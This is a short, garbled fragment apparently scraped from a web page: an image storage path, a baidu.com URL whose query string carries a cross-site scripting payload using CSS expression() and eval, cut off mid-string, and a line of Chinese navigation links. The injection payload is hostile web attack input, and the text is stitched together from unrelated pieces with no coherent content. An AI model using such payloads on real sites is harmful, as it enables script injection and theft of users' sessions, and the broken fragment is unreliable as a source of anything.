 http://www.baidu.com/index.php?bar="/**/style=xss:expression((window.r!=1)?eval('window.r=1;eval(une
页 图片 地图 资讯 视频 博客 更多 ▼ 登录